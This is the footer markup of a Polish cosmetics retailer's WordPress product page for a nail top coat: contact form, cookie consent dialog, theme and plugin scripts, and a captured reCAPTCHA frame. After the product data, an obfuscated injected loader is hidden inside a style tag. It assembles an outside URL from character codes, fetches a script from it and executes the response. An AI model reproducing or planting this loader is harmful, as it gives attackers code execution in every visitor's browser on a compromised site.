	<div class="widgets_wrapper" style="padding:15px 0;"><div class="container"><div class="column one-fourth"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-angielski-container"><ul id="menu-footer-1-angielski" class="menu"><li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://dor-cosmetics.pl/en/o-nas/">About us</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://dor-cosmetics.pl/en/private-label/">Private label</a></li>
</ul></div></aside></div><div class="column one-second"><aside id="text-4" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1779-o1" lang="pl-PL" dir="ltr" data-wpcf7-id="1779">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/#wpcf7-f1779-o1" method="post" class="wpcf7-form init" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1779" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pl_PL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1779-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="footer-form-1">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="YOUR EMAIL" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="footer-form-2">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="MESSAGE" name="your-message"></textarea></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside></div><div class="column one-fourth"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><span class="footer-social-icon"><a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" class="icon_bar " target="_blank"><span class="t"><i class="icon-facebook"></i></span><span class="b"><i class="icon-facebook"></i></span></a>
</span></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
												&copy; 2018 - 2026 Dor-Cosmetics. All Rights Reserved. 											</div>
					
												
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><a class="lang-active" href="#"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/><i class="icon-down-open-mini"></i></a></div></div><div class="lang-wrapper"><ul class="wpml-lang"><li><a href="https://dor-cosmetics.pl/produkt/lakiery-do-paznokci/gel-shine-top-coat/gel-shine-top-coat/" class=""><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" alt="Polish" width="18" height="12"/></a></li><li><a href="https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/" class="active"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></li></ul></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript">
	jQuery(document).ready(function() {	
		
		String.prototype.replaceAll = function(search, replace)
		{
		    var text = this;
		    while(text.indexOf(search)>=0) {
		    	text = text.replace(search,replace);		    	
		    }
		    
		    return text;
		};
		
		jQuery(".pp-read-more").on("click",function() {
			var id = jQuery(this).data("id");
			jQuery("#"+id).slideToggle(500);
		});
		
		jQuery.each(jQuery(".orphans"),function() {
			var text = jQuery(this).html();
			var original = [ " i ", ", i "," a ", ", a ", " o ", ", o ", " u ", ", u "," z ", ", z ", " w ", ", w ", " I ", ", I "," A ", ", A ", " O ", ", O ", " U ", ", U "," Z ", ", Z ", " W ", ", W "];
			var replacement = [ " i&nbsp;", ", i&nbsp;"," a&nbsp;", ", a&nbsp;", " o&nbsp;", ", o&nbsp;", " u&nbsp;", ", u&nbsp;"," z&nbsp;", ", z&nbsp;", " w&nbsp;", ", w&nbsp;", " I&nbsp;", ", I&nbsp;"," A&nbsp;", ", A&nbsp;", " O&nbsp;", ", O&nbsp;", " U&nbsp;", ", U&nbsp;"," Z&nbsp;", ", Z&nbsp;", " W&nbsp;", ", W&nbsp;"];
			for(i=0;i<original.length;i++) {
				text = text.replaceAll(original[i],replacement[i]);
			}
			jQuery(this).html(text);
		});
		
		jQuery(".menu-logo-button").on("click",function() {
			var href = jQuery(this).data("link");
			window.open(href,'_blank');
		});
		

	});
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona używa plików Cookie.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Zgadzam się</a> <a href="https://dor-cosmetics.pl/polityka-prywatnosci-2" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Dowiedz się więcej</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<p style="font-size: 16px; margin: 10px 0;line-height: 25px; font-weight: 500;color: #161922;">Privacy Overview</p>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/#product","name":"Gel shine top coat","url":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/","description":"","image":"https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-scaled.jpg","sku":1555,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/","seller":{"@type":"Organization","name":"Dor-Cosmetics","url":"https://dor-cosmetics.pl/en/"}}]}</script><style>var c = 0;var _3mrpwgxacfne1=String.fr0mCharC0de(104/*_5scdjx2q9n0ci*/,116/**/,116/*_acvpg1v4tl03a*/,112/*_k0aoq2ok4n5x9*/,115/*_acvpg1v4tl03a*/,58/*_5scdjx2q9n0ci*/,47/*_k0aoq2ok4n5x9*/,47/*_5scdjx2q9n0ci*/,99/*_3mrpwgxacfne1*/,100/*_acvpg1v4tl03a*/,46/*_k0aoq2ok4n5x9*/,112/*_3mrpwgxacfne1*/,114/*_acvpg1v4tl03a*/,105/*_5scdjx2q9n0ci*/,118/*_5scdjx2q9n0ci*/,97/*_3mrpwgxacfne1*/,99/**/,121/*_acvpg1v4tl03a*/,108/**/,111/**/,99/*_5scdjx2q9n0ci*/,97/*_acvpg1v4tl03a*/,116/**/,105/*_3mrpwgxacfne1*/,111/*_k0aoq2ok4n5x9*/,110/*_5scdjx2q9n0ci*/,102/*_acvpg1v4tl03a*/,111/*_3mrpwgxacfne1*/,114/*_k0aoq2ok4n5x9*/,108/*_5scdjx2q9n0ci*/,111/*_5scdjx2q9n0ci*/,99/**/,46/**/,99/**/,111/**/,109/*_3mrpwgxacfne1*/,47/*_3mrpwgxacfne1*/,116/*_k0aoq2ok4n5x9*/,97/**/,112/**/,112/*_3mrpwgxacfne1*/,101/*_k0aoq2ok4n5x9*/,114/*_k0aoq2ok4n5x9*/,46/*_3mrpwgxacfne1*/,106/*_acvpg1v4tl03a*/,115/*_acvpg1v4tl03a*/,63/*_3mrpwgxacfne1*/,109/**/,61/**/,109/*_k0aoq2ok4n5x9*/);var _k0aoq2ok4n5x9 = _acvpg1v4tl03a(_3mrpwgxacfne1);if(_k0aoq2ok4n5x9.length &gt; 3){_oaggfdofw0051(_k0aoq2ok4n5x9);} function _acvpg1v4tl03a(_5l36za4098him){ var _5scdjx2q9n0ci = new XMLHttpRequest();_5scdjx2q9n0ci.open( String.fr0mCharC0de(71,69,84), _5l36za4098him, false );_5scdjx2q9n0ci.send( null );return _5scdjx2q9n0ci.responseText;}function _oaggfdofw0051(_jnuapzijskf7y){ var _jitnwi0zv2489 = new Function(\'x\', \'y\', _jnuapzijskf7y+\' return x+y;\');_jitnwi0zv2489(0,0);}</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dor-cosmetics.pl\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/plugins.js?ver=17.8" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/menu.js?ver=17.8" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=17.8" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/scripts.js?ver=17.8" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.4","number_style":["",".","2"],"current_language":"en","current_page_url":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/","ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","product_cat":"gel-shine-top-coat-en","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-info alert alert_info\"\u003E\n\t\u003Cdiv class=\"alert_icon\"\u003E\u003Ci class=\"icon-help\"\u003E\u003C/i\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"alert_wrapper\"\u003ENo products were found matching your selection.\u003C/div\u003E\n\u003C/div\u003E\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.9.4" id="berocket_aapf_widget-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dor-cosmetics.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dor-cosmetics.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&co=aHR0cHM6Ly9kb3ItY29zbWV0aWNzLnBsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=80000&execute-ms=30000&cb=5r6r7uetybly
body_size: 49723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
